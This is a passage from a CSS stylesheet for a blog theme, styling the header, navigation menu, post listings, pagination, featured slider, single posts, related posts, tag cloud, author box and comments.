    font: normal 16px/1 Genericons;
    text-decoration: inherit;
    vertical-align: text-bottom;
}

/* -------------------------------------------------- */
/* 2. Header
/* -------------------------------------------------- */
#masthead .container {
    position: relative;
}

.site-header {
    background-color: #343e47;
    height: 80px;
    line-height: 1;
    width: 100%;
}

.site-header.stickytop {
    border-bottom: 1px solid #333;
    height: 50px;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
}

.site-header.clear,
.site-header .site-title,
.site-branding #logo,
.site-header .search-icon,
.site-header.stickytop .site-branding,
.site-header.stickytop .site-title,
.site-header.stickytop .site-description,
.site-header.stickytop .site-branding #logo {
    -webkit-transition: all 0.2s ease 0.1s;
    -moz-transition: all 0.2s ease 0.1s;
    -ms-transition: all 0.2s ease 0.1s;
    -o-transition: all 0.2s ease 0.1s;
    transition: all 0.2s ease 0.1s;
}

.site-header.stickytop .site-branding,
.site-header.stickytop .site-title,
.site-header.stickytop .custom-logo,
.site-header.stickytop .sf-menu li {
    height: 50px;
    line-height: 50px;
}

.site-header.stickytop .site-title {
    font-size: 20px;
    margin: 0;
}

.site-header.stickytop .site-description {
    font-size: 10px;
    display: none;
    margin: 0;
}

.site-header.stickytop .site-branding #logo {
    height: auto;
    margin: 0;
}

.site-header.stickytop .custom-logo {
    max-height: 45px;
    max-width: 140px;
}

.site-header.stickytop .sf-menu .sub-menu li {
    height: 50px;
    line-height: 1.5;
}

.site-header.clear.stickytop .cart-contents,
.site-header.stickytop .search-icon,
.site-header.stickytop .slicknav_btn {
    top: 15px;
}

.site-header .search-icon {
    display: block;
    float: right;
    padding-left: 15px;
    position: relative;
    top: 28px;
}

.site-header .search-icon:hover {
    cursor: pointer;
}

.site-header .search-icon:hover span {
    color: #bbb;
    color: rgba(255, 255, 255, 0.8);
}

.site-header .search-icon span {
    color: #fff;
    font-size: 22px;
    font-weight: bold;
    vertical-align: middle;
}

.site-header .search-icon .genericon-search.active {
    display: none;
}

.site-header .search-icon .genericon-close {
    display: none;
}

.site-header .search-icon .genericon-close.active {
    display: inline-block;
}

.search-input {
    background: #fff;
    border: 1px solid #ddd;
    outline: none;
    height: 38px;
    line-height: 38px;
    color: #333;
}

.search-input:focus {
    background-color: #fff;
    border-color: #bfbfbf;
}

.header-search .search-submit {
    border-left: none;
    color: #999;
    font-size: 15px;
    height: 38px;
    line-height: 1;
    outline: none;
    cursor: pointer;
    text-align: center;
    vertical-align: middle;
}

/* Header Search */
.header-search {
    border-top: 1px solid #333;
    display: none;
    background-color: #3c4852;
    line-height: 1;
    width: 100%;
    height: 60px;
    z-index: 2;
}

.header-search.stickytop {
    position: fixed;
    top: 49px;
    border-top: none;
}

.header-search .container {
    position: relative;
}

.header-search .container:after {
    color: #ccc;
    font-family: 'Genericons';
    font-size: 24px;
    content: '\f400';
    position: absolute;
    top: 18px;
    left: 0;
}

.header-search .search-input {
    background: transparent;
    border: none;
    color: #999;
    font-size: 20px;
    height: 60px;
    width: 100%;
    padding-left: 50px;
}

.header-search .search-input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
}

.header-search .search-input::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
}

.header-search .search-input:-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
}

.header-search .search-input:-moz-placeholder {
    /* Firefox 18- */
    color: #999;
}

.header-search .search-submit {
    background: transparent;
    border: 2px solid #eb5424;
    box-shadow: none;
    color: #eb5424;
    font-size: 14px;
    height: 28px;
    letter-spacing: 1px;
    position: absolute;
    top: 14px;
    right: 0;
    padding: 0 4px;
    text-transform: uppercase;
}

.header-search .search-submit:hover {
    border-color: #fff;
    box-shadow: none;
    color: #fff;
}

/* -------------------------------------------------- */
/* 2.1 Logo
/* -------------------------------------------------- */
.site-branding {
    float: left;
    margin-right: 30px;
    text-align: left;
}

.site-branding .image-logo {
    height: 60px;
    margin: 10px 0;
}

.site-branding .helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.custom-logo {
    max-height: 60px;
    vertical-align: middle;
}

.site-title {
    font-size: 26px;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 1.5px;
    line-height: 45px;
    margin: 5px 0 0;
}

.site-title a {
    color: #ddd;
    display: block;
}

.site-description {
    color: #ddd;
    font-size: 12px;
    margin-top: 2px;
    margin-bottom: 0;
}

/* -------------------------------------------------- */
/* 2.2 Navigation Menu
/* -------------------------------------------------- */
/* Essential Styles */
.sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sf-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sf-menu li {
    position: relative;
}

.sf-menu li:hover>ul,
.sf-menu li.sfHover>ul {
    display: block;
}

.sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99;
}

.sf-menu ul ul {
    top: 1px;
    left: 215px;
}

.sf-menu>li {
    float: left;
}

.sf-menu a {
    display: block;
    position: relative;
}

/* Theme Navigation Skin */
.sf-menu {
    float: left;
}

.sf-menu ul {
    background-color: #fff;
    -moz-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -o-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    padding: 0 15px;
    width: 230px;
}

.sf-menu a {
    text-decoration: none;
    zoom: 1;
    /* IE7 */
}

.sf-menu li {
    white-space: nowrap;
    /* no need for Supersubs plugin */

    line-height: 80px;
}

.sf-menu li a {
    color: #fff;
    font-size: 14px;
    padding: 0 15px;
    text-transform: uppercase;
}

.sf-menu li a:before {
    border-bottom: 3px solid #eb5424;
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: transform 250ms ease-in-out;
    -moz-transition: transform 250ms ease-in-out;
    -ms-transition: transform 250ms ease-in-out;
    -o-transition: transform 250ms ease-in-out;
    transition: transform 250ms ease-in-out;
}

.sf-menu li a:hover {
    background-color: #65aba7;
}

.sf-menu li a:hover:before {
    transform: scaleX(1);
}

.sf-menu li.sfHover a,
.sf-menu li.current-menu-item a,
.sf-menu li.current-menu-item a:hover {
    background-color: #65aba7;
}

.sf-menu li.sfHover a:before,
.sf-menu li.current-menu-item a:before,
.sf-menu li.current-menu-item a:hover:before {
    transform: scaleX(1);
}

.sf-menu li li {
    height: auto;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.sf-menu li li:last-child {
    border-bottom: none;
}

.sf-menu li li a {
    background: none !important;
    color: #222;
    font-size: 14px;
    padding: 12px 0;
    white-space: normal;
}

.sf-menu li li a:before {
    content: none;
}

.sf-menu li li ul {
    margin-top: -1px;
}

.sf-menu li:hover li a,
.sf-menu li.sfHover li a {
    color: #222;
    display: block;
}

.sf-menu ul li a:hover,
.sf-menu ul li li a:hover {
    padding-left: 7px;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
    padding-right: 27px;
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
    position: absolute;
    top: 50%;
    right: 24px;
    margin-top: -8px;
    height: 0;
    width: 0;
    content: '\f431';
    font: normal 14px/1 'Genericons';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
    right: 5px;
    margin-top: -5px;
    margin-right: 0;
    content: '\f501';
    font: normal 9px/1 'Genericons';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* -------------------------------------------------- */
/* 3. Homepage
/* -------------------------------------------------- */
.entry-title a,
.entry-title a:visited {
    color: #222;
    text-transform: capitalize;
}

.entry-title a:hover {
    color: #eb5424;
}

/* Site Content */
.site-content {
    padding: 50px 0;
}

#primary.col-right {
    float: right;
}

#secondary.col-left {
    float: left;
}

#primary {
    float: left;
    width: 660px;
}

#primary.content-area.content-full {
    width: 100%;
}

#main {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    overflow: hidden;
    padding: 30px 25px 25px;
}

.thumbnail-wrap {
    position: relative;
}

.thumbnail-wrap .video-length {
    display: none;
    position: absolute;
    right: 3px;
    bottom: 3px;
    background-color: #333;
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    color: rgba(255, 255, 255, 0.9);
    line-height: 1;
    font-size: 11px;
    padding: 2px 3px;
}

.post-thumbnail {
    margin-bottom: 10px;
    opacity: 1;
    overflow: hidden;
    position: relative;
}

.post-thumbnail:hover img {
    transform: scale(1.1);
}

.single .post-thumbnail:hover img,
.page .post-thumbnail:hover img {
    transform: none;
}

.post-format .slide-item {
    min-height: auto;
}

/* -------------------------------------------------- */
/* 3.1 Recent Content
/* -------------------------------------------------- */
#recent-content {}

.section-header {
    position: relative;
    margin-bottom: 20px;
}

.section-header h1,
.section-header h2,
.section-header h3 {
    color: #999;
    font-size: 15px;
    font-weight: normal;
    margin-bottom: 0;
    text-transform: uppercase;
}

.section-header h1 a,
.section-header h1 a:visited,
.section-header h2 a,
.section-header h2 a:visited,
.section-header h3 a,
.section-header h3 a:visited {
    color: #999;
}

.section-header h1 a:hover,
.section-header h2 a:hover,
.section-header h3 a:hover {
    color: #222;
    text-decoration: none;
}

.content-loop .hentry,
.infinite-scroll .content-loop .hentry:last-child {
    border-bottom: 1px solid #e9e9e9;
    width: 100%;
    margin-bottom: 30px;
    padding-bottom: 30px;
    position: relative;
}

.content-loop .hentry:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.content-loop .full-post {
    padding-bottom: 0;
}

.content-loop .full-post .entry-summary {
    padding-bottom: 30px;
}

.content-loop .thumbnail-link {
    display: block;
    float: left;
    width: 180px;
    position: relative;
    margin: 0 25px 0 0;
    line-height: 0.5;
}

.content-loop .thumbnail-link.right {
    float: right;
    margin: 0 0 0 25px;
}

.content-loop .thumbnail-link.full {
    float: none;
    line-height: 20px;
    width: 100%;
}

.content-loop .entry-overview {
    display: block;
}

.content-loop .entry-title {
    font-size: 26px;
    line-height: 1.4;
    margin: 0 0 15px;
}

.content-loop .entry-title a:hover {
    text-decoration: underline;
}

.content-loop .entry-meta {
    margin-bottom: 15px;
}

.content-loop .entry-summary {
    display: table;
    font-size: 14px;
    line-height: 1.8;
}

.content-loop .entry-summary p {
    display: inline;
}

.content-loop .read-more a:link,
.content-loop .read-more a:visited {
    color: #eb5424;
    font-size: 14px;
    font-weight: 600;
}

.post-link {
    display: block;
    position: relative;
}

.entry-meta {
    font-size: 12px;
    position: relative;
    color: #999;
}

.entry-meta a {
    color: #999;
}

.entry-meta a:hover {
    color: #222;
}

#main .entry-date a:before {
    content: "\2013";
    padding-right: 3px;
}

.updated:not(.published) {
    display: none;
}

.site-main .entry-meta {
    background: #eef1f2;
    background-position: left;
    margin-left: -25px;
}

.site-main .entry-author {
    margin-left: 25px;
}

.post-view {
    float: right;
    padding-right: 10px;
}

.post-view .fa {
    margin-right: 5px;
}

.entry-meta .sep {
    font-style: normal;
    margin: 0 4px;
}

.entry-meta .entry-author .avatar {
    height: 23px;
    margin: 0px 5px 0 0;
    width: 23px;
}

a.setup-notice {
    color: #eb5424 !important;
}

/* -------------------------------------------------- */
/* 3.2 Pagination
/* -------------------------------------------------- */
.pagination {
    background: #fff;
    border: 1px solid #dfdfdf;
    border-top: none;
    padding: 35px 0;
    width: 100%;
    text-align: center;
}

.pagination .page-numbers {
    background-color: #e8edf3;
    border: 1px solid #d3d3d3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    color: #444;
    border-radius: 2px;
    display: inline-block;
    font-size: 14px;
    height: 36px;
    line-height: 34px;
    padding: 0 12px;
}

.pagination .page-numbers.current {
    background: #eb5424;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #eb5424;
    border-color: #c3c3c3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    color: #fff;
    text-decoration: none;
}

.pagination .nav-prev {
    float: left;
    position: relative;
}

.pagination .nav-next {
    float: right;
    position: relative;
}

/* -------------------------------------------------- */
/* 4. FEATURED SLIDER
/* -------------------------------------------------- */
.featured-area {
    margin-bottom: 25px;
    max-height: 400px;
    overflow: hidden;
}

.slider .slide-item {
    background-position: center center !important;
    background-size: cover !important;
    position: relative;
}

.slider:hover .owl-prev,
.slider:hover .owl-next {
    opacity: 1;
}

.slider .slide-item.post {
    min-height: 400px;
}

.owl-prev,
.owl-next {
    background-color: rgba(0, 0, 0, 0.6);
    color: #fff;
    font-size: 20px;
    height: 36px;
    line-height: 36px;
    margin-top: -18px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 36px;
    -o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
    z-index: 5;
}

.owl-carousel .owl-next {
    right: 0;
    text-align: center !important;
}

.owl-next:hover,
.owl-prev:hover {
    opacity: 1.0;
}

.slider .slide-item-text {
    background: rgba(0, 0, 0, 0.25);
    display: table-cell;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    padding: 30px;
    position: absolute;
    vertical-align: middle;
    width: 100%;
}

.slider .slide-item-text:hover {
    background: rgba(0, 0, 0, 0.50) none repeat scroll 0 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.slider .post-text-inner {
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 20px;
    vertical-align: middle;
}

.slider .post-meta a {
    color: #eee;
    font-size: 12px;
    letter-spacing: 0;
    line-height: normal;
    margin: 0 6px;
}

.slider .post-title {
    line-height: 50px;
    margin: 20px 0 0;
    position: relative;
    text-align: center;
}

.slider .post-title>a {
    color: #333;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 0;
    text-decoration: none;
    text-transform: uppercase;
}

.slide-content .post-title>a {
    color: #fff;
}

.slider .social-share.share-buttons {
    display: inline-block;
}

.slider .social-share .shareto {
    display: none;
}

.slide-item-text .post-cats {
    color: #fff;
}

.slide-item-text .post-cats>a {
    color: #fff;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.slide-item .entry-summary {
    color: #fff;
    font-size: 15px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 0;
    margin-top: 15px;
    text-align: justify;
}

.slide-item .entry-summary p {
    margin: 0;
}

.slide-item .feat-more:hover {
    background: rgba(0, 0, 0, 0.15);
}

.slide-item .feat-more {
    border: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    letter-spacing: 3px;
    margin-top: 20px;
    padding: 10px 13px 12px 14px;
    text-transform: uppercase;
    transition: all 0.25s ease 0s;
}

.slide-item .post-title a {
    color: #fff;
    font-size: 25px;
    line-height: 0;
    text-transform: capitalize;
}

.slider .owl-nav>div {
    display: inline-block;
    position: absolute;
    right: 30px;
    bottom: 30px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
    margin: 0 2px;
    font-size: 18px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.slider .owl-nav>div.owl-prev {
    right: 75px;
}

.slider .owl-nav>div.owl-next {
    right: 30px;
}

.slider .owl-nav>div:hover {
    background-color: #eb5424;
}

.slide-content {
    border-radius: 2px;
    bottom: 30px;
    left: 30px;
    position: absolute;
}

.slide-content .post-cats {
    margin: 0;
}

.slide-content .post-cats>a {
    color: #fff;
}

.slide-content .post-title {
    position: relative;
    margin: 0;
}

.slide-content .post-title>a {
    color: #fff;
}

.slide-content .post-meta .post-date time {
    border: 1px solid #fff;
    color: #fff;
    font-size: 11px;
    padding: 3px 7px;
    text-transform: uppercase;
}

.slide-item-text .post-meta>a {
    margin: 0 10px 0 0;
}

.slide-content .post-meta .socials li a {
    color: #fff;
}

/* -------------------------------------------------- */
/* 5. Single Post/Page
/* -------------------------------------------------- */
.page-title {
    font-size: 30px;
    margin: 0 0 25px;
    line-height: 1.2;
}

.single .entry-header {
    margin-bottom: 15px;
}

.single .entry-header .wrap-meta {
    padding-top: 20px;
}

.page .entry-header {
    margin-bottom: 20px;
}

.page #primary .entry-thumbnail,
.single #primary .entry-thumbnail,
.error404 #primary .entry-thumbnail {
    margin-bottom: 10px;
}

.entry-header .entry-title {
    margin-top: 0;
}

.page h1.entry-title,
.single h1.entry-title,
.error404 h1.entry-title {
    display: block;
    font-size: 26px;
    line-height: 1.4;
    margin-bottom: 5px;
    padding-bottom: 10px;
}

.page .entry-comment-count,
.single .entry-comment-count,
.error404 .entry-comment-count {
    border-right: 1px solid #e3e3e3;
    float: left;
    padding-right: 20px;
    text-align: center;
}

.page .entry-comment-count strong,
.single .entry-comment-count strong,
.error404 .entry-comment-count strong {
    font-size: 18px;
    display: block;
}

.page .entry-comment-count strong a:link,
.page .entry-comment-count strong a:visited,
.single .entry-comment-count strong a:link,
.single .entry-comment-count strong a:visited,
.error404 .entry-comment-count strong a:link,
.error404 .entry-comment-count strong a:visited {
    color: #222;
    text-decoration: none;
}

.page .entry-comment-count strong a:hover,
.single .entry-comment-count strong a:hover,
.error404 .entry-comment-count strong a:hover {
    color: #222;
}

.page .entry-comment-count span,
.single .entry-comment-count span,
.error404 .entry-comment-count span {
    color: #999;
    font-size: 11px;
    text-transform: uppercase;
}

.wrap-meta {
    display: block;
    overflow: hidden;
}

.error404 .wrap-meta,
.single .wrap-meta,
.page .wrap-meta {
    margin-bottom: 0;
}

.error404 .entry-content label,
.error404 .page-content label {
    display: inline-block;
}

.vt-format-icon:hover {
    opacity: 1;
}

.vt-format-icon {
    background: url(assets/img/bg_hover.png) repeat;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: opacity 600ms ease;
    -moz-transition: opacity 600ms ease;
    -ms-transition: opacity 600ms ease;
    -o-transition: opacity 600ms ease;
    transition: opacity 600ms ease;
}

/* -------------------------------------------------- */
/* 5.1 Entry Content
/* -------------------------------------------------- */
.entry-content {
    margin: 0;
}

.page-content a,
.entry-content a {
    color: #eb5424;
}

.page-content p,
.entry-content p {
    line-height: 1.8;
    margin-bottom: 15px;
}

.page-content ul,
.page-content ol,
.entry-content ul,
.entry-content ol {
    margin: 0 0 25px 0;
}

.page-content ul ul,
.page-content ul ol,
.page-content ol ul,
.page-content ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
    margin: 8px 0 0 25px;
}

.page-content ul li,
.entry-content ul li {
    list-style: none;
    margin: 0 0 10px 0;
}

.page-content ul li:hover:before,
.entry-content ul li:hover:before {
    color: #eb5424;
}

.page-content ul li:before,
.entry-content ul li:before {
    font-family: "genericons";
    /* content: '\f428'; */
    color: #999;
    font-size: 20px;
    margin-left: -4px;
    padding-right: 2px;
    vertical-align: middle;
    text-align: left;
}

.page-content ul li ul li,
.entry-content ul li ul li {
    list-style: none;
}

.page-content ol li,
.entry-content ol li {
    list-style: inside decimal;
    margin: 0 0 10px 0;
}

.page-content select:focus,
.page-content select:active,
.entry-content select:focus,
.entry-content select:active {
    outline: none;
}

.page-content dl,
.entry-content dl {
    margin-bottom: 20px;
}

.page-content fieldset,
.entry-content fieldset {
    border: 1px solid #e9e9e9;
    margin: 0 2px 20px 2px;
    padding: 0.35em 0.625em 0.75em;
}

.page-content input[type="radio"],
.entry-content input[type="radio"] {
    -webkit-appearance: radio;
}

.page-content input[type="checkbox"],
.entry-content input[type="checkbox"] {
    -webkit-appearance: checkbox;
}

.page-content::-webkit-file-upload-button,
.entry-content::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

.page-content label,
.entry-content label {
    display: inline-block;
    font-weight: 600;
}

.page-content table,
.entry-content table {
    margin-bottom: 20px;
}

.page-content input[type="text"],
.page-content input[type="email"],
.page-content input[type="url"],
.page-content input[type="search"],
.page-content input[type="password"],
.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="password"] {
    width: 300px;
}

.page-content input[type="file"],
.entry-content input[type="file"] {
    border: none;
}

.page-content textarea,
.entry-content textarea {
    width: 100%;
    height: 200px;
}

.page-content .wp-caption,
.entry-content .wp-caption {
    background-color: #f7f7f7;
    padding: 0 0 1px 0;
}

.page-content .wp-caption-text,
.entry-content .wp-caption-text {
    font-size: 13px;
    font-style: italic;
    color: #999;
}

blockquote {
    color: #999;
    font-size: 18px;
    font-style: italic;
    padding: 0.25em 50px;
    line-height: 1.45;
    position: relative;
}

blockquote:before {
    display: block;
    content: "\201C";
    font-size: 64px;
    position: absolute;
    left: 0;
    top: -15px;
    color: #ccc;
}

blockquote cite {
    color: #333;
    display: block;
    margin-top: 10px;
}

blockquote cite:before {
    content: "\2014 \2009";
}

/* -------------------------------------------------- */
/* 5.2 Content Ads
/* -------------------------------------------------- */
.featured-area+.sponsor.container {
    margin-top: -10px;
}

.sponsor.container {
    padding: 0 0 15px 0;
    width: auto;
}

.sponsor {
    position: relative;
    overflow: hidden;
}

.sponsor.top {
    margin-top: 15px;
    margin-bottom: 10px;
}

.sponsor a {
    display: block;
}

/* -------------------------------------------------- */
/* 5.3 Entry Footer
/* -------------------------------------------------- */
.entry-footer {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 25px 0 0;
    padding: 10px 0;
}

.entry-footer .wrap-meta {
    line-height: 1.875rem;
    margin: 0;
}

.entry-footer .entry-comment-count strong {
    float: left;
    padding: 0 2px 0 10px;
}

.entry-footer .entry-comment-count>span {
    float: right;
    padding: 0 5px 0 10px;
    text-align: center;
    vertical-align: middle;
}

.entry-footer .social-share.share-buttons {
    display: inline-block;
    float: right;
}

.entry-footer .shareto {
    color: #aaa;
    font-size: 13px;
    font-style: italic;
    padding-right: 7px;
}

.entry-footer .social-share a,
.author-social {
    color: #888 !important;
    display: inline-block;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    margin: 0 2px;
    width: 20px;
}

.entry-footer .social-share a:hover {
    color: #222 !important;
}

.entry-footer a {
    color: #eb5424;
}

.entry-footer a:hover {
    color: #222;
}

.entry-footer .social-share .fa-envelope-open {
    font-size: 13px;
}

/* -------------------------------------------------- */
/* 5.4 Related  Posts
/* -------------------------------------------------- */
.entry-related {
    border-bottom: 1px solid #e9e9e9;
    margin: 0;
    padding: 15px 0 10px 0;
}

.entry-related h3 {
    font-size: 18px;
    margin-bottom: 25px;
}

.entry-related h3 span {
    color: #eb5424;
}

.entry-related .hentry {
    float: left;
    width: 278px;
    margin: 0 24px 25px 0;
}

.entry-related .hentry.last {
    margin-right: 0;
}

.entry-related .hentry .entry-title {
    display: table;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.45;
    margin: 0;
}

.entry-related .hentry .entry-title a {
    color: #444;
    font-weight: normal;
}

.entry-related .hentry .entry-title a:hover {
    color: #eb5424;
}

.entry-related .hentry .entry-meta {
    font-size: 13px;
}

.entry-related .hentry .thumbnail-link {
    float: left;
    width: 80px;
    margin: 0 15px 0 0;
}

.entry-related .hentry .thumbnail-wrap {
    height: auto;
    line-height: 0.8;
}

/* -------------------------------------------------- */
/* 5.5 Tag Cloud
/* -------------------------------------------------- */
.entry-tags {
    clear: both;
    display: block;
    overflow: hidden;
    padding-top: 20px;
    position: relative;
}

.entry-tags span {
    font-size: 13px;
    margin-right: 10px;
}

.entry-tags .tag-cloud-link {
    margin: 0 3px 5px 0;
}

.tag-title {
    color: #aaa;
    font-style: italic;
}

.tagcloud a {
    background-color: #f3f3f3;
    border: 1px solid #d3d3d3;
    border-radius: 2px;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    color: #666;
    display: inline-block;
    font-size: 11px !important;
    font-weight: normal !important;
    margin: 0 1px 5px 0;
    padding: 1px 8px 1px 18px;
    position: relative;
    text-transform: uppercase;
}

.tagcloud a:hover {
    background-color: #f0f0f0;
    border: 1px solid #c3c3c3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #222;
    text-decoration: none;
}

.tagcloud a:hover:before {
    color: #eb5424;
}

.tagcloud a:before {
    font-family: "genericons";
    font-size: 18px;
    color: #bbb;
    content: "\f428";
    position: absolute;
    left: 1px;
    top: 2px;
}

/* -------------------------------------------------- */
/* 5.6 Edit Link
/* -------------------------------------------------- */
.post .edit-link,
.page .edit-link {
    background-color: #fff;
    border: 1px solid #d3d3d3;
    padding: 5px 10px 8px;
    position: fixed;
    left: 0;
    top: 10rem;
    z-index: 1;
}

.post-edit-link {
    position: relative;
    top: 3px;
}

.post-edit-link::before {
    position: relative;
    top: -2px;
}

.post-edit-link::before,
.edit-link a {
    color: #eb5424;
}

/* -------------------------------------------------- */
/* 5.7 Author Box
/* -------------------------------------------------- */
.author-box {
    padding: 30px 0 0;
    border-bottom: 1px solid #e9e9e9;
}

.author-box .avatar {
    border-radius: 50%;
    float: left;
    height: auto;
    line-height: 0.8;
    margin: 0 15px 0 0;
    width: 100px;
}

.author-box .author-meta {
    display: table;
    margin-bottom: 15px;
}

.author-box .author-meta .author-name {
    font-size: 16px;
    margin: 0 0 5px;
}

.author-box .author-meta .author-name a {
    color: #eb5424;
}

.author-box .author-meta .author-name a:hover {
    color: #eb5424;
}

.author-box .author-meta .author-desc {
    margin-bottom: 5px;
}

.author-box .author-desc>p {
    margin-bottom: 5px;
}

.author-box .author-meta .social-share a:hover {
    color: #222 !important;
}

/* -------------------------------------------------- */
/* 6. Archive/Search Page
/* -------------------------------------------------- */
.taxonomy-description {
    color: #777;
}

.taxonomy-description p {
    margin: 0;
    padding-top: 10px;
}

.search-no-results .page-title {
    font-size: 18px;
    margin-bottom: 10px;
}

/* -------------------------------------------------- */
/* 7. Comments
/* -------------------------------------------------- */
.comments-area {
    background-color: #fff;
    padding: 25px 0 0 0;
}

.comments-title {
    font-size: 18px;
    margin: 0 0 25px;
}

.comment-reply-title {
    font-size: 18px;
    margin-bottom: 20px;
}

.comment-list {
    border-bottom: 1px solid #e9e9e9;
    list-style: none;
    margin: 0 0 25px 0;
}

.comment-author {
    font-size: 14px;
}

.comment-meta {
    margin-bottom: 4px;
}

.comment-list .reply,
.comment-metadata {
    font-size: 13px;
}

.comment-list .reply {
    margin-top: 10px;
}

.comment-author .fn {
    font-weight: bold;
}

.comment-author a {
    color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a,
.comment-list .reply a {
    color: #767676;
}

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
    color: #333;
}

.comment-author a {
    color: #eb5424;
}

.comment-author a:hover {
    color: #222;
}

.comment-list li article {
    border-bottom: 1px dashed #e9e9e9;
    padding: 0 0 15px;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    margin: 0 0 20px 0;
}

.comment-list>li:first-child>article,
.comment-list>.pingback:first-child,
.comment-list>.trackback:first-child {
    border-top: 0;
}

.comment-author {
    position: relative;
}

.comment-author .avatar {
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: auto;
}

.bypostauthor>article .fn:before {
    color: #fbb034;
    content: "\f408";
    margin: 0 2px 0 -2px;
    position: relative;
    top: -1px;
}

.says {
    display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
    padding-left: 64px;
}

.comment-author {
    display: inline;
}

.comment-metadata {
    display: inline;
    margin-left: 7px;
}

.comment-edit-link:hover {
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: none;
}

.post-edit-link:before,
.comment-edit-link:before {
    content: "\f411";
}

.comment-reply-link:hover {
    text-decoration: none;
}

.comment-reply-link:before,
.comment-reply-login:before {
    content: '\f467';
    color: #aaa;
    margin-right: 2px;
}

.comment-content {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}

.comment-content a {
    color: #eb5424;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 24px 22px;
}

.comment-content li>ul,
.comment-content li>ol {
    margin-bottom: 0;
}

.comment-content>:last-child {
    margin-bottom: 0;
}

.comment-list .children {
    list-style: none;
    margin-left: 64px;
}

.comment .comment-respond {
    margin: 25px 0;
}

.comment-respond h3 {
    margin-top: 0;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #767676;
}

.comment-notes a,
.comment-awaiting-moderation a,
.logged-in-as a,
.no-comments a,
